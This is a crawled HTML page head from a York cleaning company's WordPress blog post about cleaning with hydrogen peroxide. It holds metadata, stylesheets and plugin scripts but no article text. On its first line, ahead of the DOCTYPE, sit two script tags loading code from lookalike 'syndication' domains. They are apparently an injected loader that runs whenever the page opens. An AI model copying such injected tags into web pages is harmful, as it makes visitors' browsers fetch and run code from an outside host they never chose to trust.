

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wondermaids.co.uk/green-cleaning-with-hydrogen-peroxide/
body_size: 18244
content:
<script src="//cdn.csyndication.com/"></script><script src="//sync.gsyndication.com/"></script><!DOCTYPE html>
<html lang="en-GB" prefix="og: https://ogp.me/ns#">
<head>
    		<meta charset="UTF-8"/>
		<link rel="profile" href="http://gmpg.org/xfn/11"/>
		<link rel="pingback" href="https://wondermaids.co.uk/xmlrpc.php"/>
				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
		<script type="application/javascript">var mkdCoreAjaxUrl = "https://wondermaids.co.uk/wp-admin/admin-ajax.php"</script><script type="application/javascript">var MikadoAjaxUrl = "https://wondermaids.co.uk/wp-admin/admin-ajax.php"</script>	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimisation by Rank Math - https://s.rankmath.com/home -->
<title>Green cleaning with hydrogen peroxide - Wonder Maids York Domestic Cleaners &amp; Cleaning Services</title>
<meta name="description" content="Next time, try this simple, low cost solution: use hydrogen peroxide 3%, also known as 10 vol peroxide. Hydrogen peroxide makes a great cleaner because it"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://wondermaids.co.uk/green-cleaning-with-hydrogen-peroxide/" />
<meta property="og:locale" content="en_GB" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Green cleaning with hydrogen peroxide - Wonder Maids York Domestic Cleaners &amp; Cleaning Services" />
<meta property="og:description" content="Next time, try this simple, low cost solution: use hydrogen peroxide 3%, also known as 10 vol peroxide. Hydrogen peroxide makes a great cleaner because it" />
<meta property="og:url" content="https://wondermaids.co.uk/green-cleaning-with-hydrogen-peroxide/" />
<meta property="og:site_name" content="Wonder Maids York Domestic Cleaners &amp; Cleaning Services" />
<meta property="article:section" content="Blog" />
<meta property="og:image" content="http://wondermaids.co.uk/wp-content/uploads/2013/07/grimages.jpg" />
<meta property="og:image:alt" content="Green cleaning with hydrogen peroxide" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Green cleaning with hydrogen peroxide - Wonder Maids York Domestic Cleaners &amp; Cleaning Services" />
<meta name="twitter:description" content="Next time, try this simple, low cost solution: use hydrogen peroxide 3%, also known as 10 vol peroxide. Hydrogen peroxide makes a great cleaner because it" />
<meta name="twitter:image" content="http://wondermaids.co.uk/wp-content/uploads/2013/07/grimages.jpg" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["LocalBusiness","Organization"],"@id":"https://wondermaids.co.uk/#organization","name":"Wonder Maids York Domestic Cleaners &amp; Cleaning Services","url":"https://wondermaids.co.uk","logo":{"@type":"ImageObject","@id":"https://wondermaids.co.uk/#logo","url":"https://www.wondermaids.co.uk/wp-content/uploads/2020/11/cleaning-services-leeds-york.png","caption":"Wonder Maids York Domestic Cleaners &amp; Cleaning Services","inLanguage":"en-GB","width":"1546","height":"1212"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"image":{"@id":"https://wondermaids.co.uk/#logo"}},{"@type":"WebSite","@id":"https://wondermaids.co.uk/#website","url":"https://wondermaids.co.uk","name":"Wonder Maids York Domestic Cleaners &amp; Cleaning Services","publisher":{"@id":"https://wondermaids.co.uk/#organization"},"inLanguage":"en-GB"},{"@type":"Person","@id":"https://wondermaids.co.uk/author/admin/","name":"Admin","url":"https://wondermaids.co.uk/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/840abae9e116b10c061975026b625286e6ce91cf792bbe9317d6a623c97e73cd?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/840abae9e116b10c061975026b625286e6ce91cf792bbe9317d6a623c97e73cd?s=96&amp;d=mm&amp;r=g","caption":"Admin","inLanguage":"en-GB"},"sameAs":["https://www.wondermaids.co.uk"],"worksFor":{"@id":"https://wondermaids.co.uk/#organization"}},{"@type":"WebPage","@id":"https://wondermaids.co.uk/green-cleaning-with-hydrogen-peroxide/#webpage","url":"https://wondermaids.co.uk/green-cleaning-with-hydrogen-peroxide/","name":"Green cleaning with hydrogen peroxide - Wonder Maids York Domestic Cleaners &amp; Cleaning Services","datePublished":"2013-07-28T17:07:25+00:00","dateModified":"2013-07-28T17:07:25+00:00","author":{"@id":"https://wondermaids.co.uk/author/admin/"},"isPartOf":{"@id":"https://wondermaids.co.uk/#website"},"inLanguage":"en-GB"},{"@type":"BlogPosting","headline":"Green cleaning with hydrogen peroxide - Wonder Maids York Domestic Cleaners &amp; Cleaning Services","datePublished":"2013-07-28T17:07:25+00:00","dateModified":"2013-07-28T17:07:25+00:00","author":{"@id":"https://wondermaids.co.uk/author/admin/"},"publisher":{"@id":"https://wondermaids.co.uk/#organization"},"description":"Next time, try this simple, low cost solution: use hydrogen peroxide 3%, also known as 10 vol peroxide. Hydrogen peroxide makes a great cleaner because it","name":"Green cleaning with hydrogen peroxide - Wonder Maids York Domestic Cleaners &amp; Cleaning Services","@id":"https://wondermaids.co.uk/green-cleaning-with-hydrogen-peroxide/#richSnippet","isPartOf":{"@id":"https://wondermaids.co.uk/green-cleaning-with-hydrogen-peroxide/#webpage"},"inLanguage":"en-GB","mainEntityOfPage":{"@id":"https://wondermaids.co.uk/green-cleaning-with-hydrogen-peroxide/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Wonder Maids York Domestic Cleaners &amp; Cleaning Services &raquo; Feed" href="https://wondermaids.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wonder Maids York Domestic Cleaners &amp; Cleaning Services &raquo; Comments Feed" href="https://wondermaids.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wonder Maids York Domestic Cleaners &amp; Cleaning Services &raquo; Green cleaning with hydrogen peroxide Comments Feed" href="https://wondermaids.co.uk/green-cleaning-with-hydrogen-peroxide/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/wondermaids.co.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='layerslider-css' href='https://wondermaids.co.uk/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://wondermaids.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://wondermaids.co.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://wondermaids.co.uk/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='servicemaster-mikado-default-style-css' href='https://wondermaids.co.uk/wp-content/themes/servicemaster/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='servicemaster-mikado-child-style-css' href='https://wondermaids.co.uk/wp-content/themes/servicemaster-child/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='servicemaster-mikado-modules-plugins-css' href='https://wondermaids.co.uk/wp-content/themes/servicemaster/assets/css/plugins.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://wondermaids.co.uk/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://wondermaids.co.uk/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='servicemaster-mikado-modules-css' href='https://wondermaids.co.uk/wp-content/themes/servicemaster/assets/css/modules.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='servicemaster-mikado-modules-inline-css' type='text/css'>
@media only screen and (min-width: 769px) and (max-width: 1024px) {
.mkd-revolution-slider {
margin-top: -50px;
}}
body:not(.page-template-landing-page) .mkd-smooth-transition-loader { display:none !important; }
.page-template-landing-page .mkd-smooth-transition-loader { background-color: transparent !important; }

.mkd-homepages-row .mkd-iwt-over{
    visibility:hidden;
}

.touch .mkd-homepages-row .mkd-iwt-over{
    visibility:visible;
}

.no-touch .mkd-homepages-row .mkd-iwt-over{
    visibility:visible;
    opacity:0;
}

.no-touch .mkd-homepages-row .mkd-iwt-over.mkd-appeared { 
    opacity:1;
    -webkit-transition:opacity .8s;
    transition:opacity .8s;
}

</style>
<link rel='stylesheet' id='mkd-font_awesome-css' href='https://wondermaids.co.uk/wp-content/themes/servicemaster/assets/css/font-awesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mkd-font_elegant-css' href='https://wondermaids.co.uk/wp-content/themes/servicemaster/assets/css/elegant-icons/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mkd-ion_icons-css' href='https://wondermaids.co.uk/wp-content/themes/servicemaster/assets/css/ion-icons/css/ionicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mkd-linea_icons-css' href='https://wondermaids.co.uk/wp-content/themes/servicemaster/assets/css/linea-icons/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mkd-linear_icons-css' href='https://wondermaids.co.uk/wp-content/themes/servicemaster/assets/css/linear-icons/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mkd-simple_line_icons-css' href='https://wondermaids.co.uk/wp-content/themes/servicemaster/assets/css/simple-line-icons/simple-line-icons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mkd-dripicons-css' href='https://wondermaids.co.uk/wp-content/themes/servicemaster/assets/css/dripicons/dripicons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='servicemaster-mikado-blog-css' href='https://wondermaids.co.uk/wp-content/themes/servicemaster/assets/css/blog.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='servicemaster-mikado-modules-responsive-css' href='https://wondermaids.co.uk/wp-content/themes/servicemaster/assets/css/modules-responsive.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='servicemaster-mikado-blog-responsive-css' href='https://wondermaids.co.uk/wp-content/themes/servicemaster/assets/css/blog-responsive.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='servicemaster-mikado-style-dynamic-responsive-css' href='https://wondermaids.co.uk/wp-content/themes/servicemaster/assets/css/style_dynamic_responsive.css?ver=1699365990' type='text/css' media='all' />
<link rel='stylesheet' id='servicemaster-mikado-style-dynamic-css' href='https://wondermaids.co.uk/wp-content/themes/servicemaster/assets/css/style_dynamic.css?ver=1699365990' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://wondermaids.co.uk/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.7' type='text/css' media='all' />
<link rel='stylesheet' id='servicemaster-mikado-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CLato%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://wondermaids.co.uk/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0" id="greensock-js"></script>
<script type="text/javascript" src="https://wondermaids.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://wondermaids.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.1.0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://wondermaids.co.uk/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.1.0" id="layerslider-js"></script>
<script type="text/javascript" src="https://wondermaids.co.uk/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.1.0" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://wondermaids.co.uk/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3" id="tp-tools-js"></script>
<script type="text/javascript" src="https://wondermaids.co.uk/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3" id="revmin-js"></script>
<meta name="generator" content="Powered by LayerSlider 6.1.0 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://wondermaids.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wondermaids.co.uk/wp-json/wp/v2/posts/135" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wondermaids.co.uk/xmlrpc.php?rsd" />
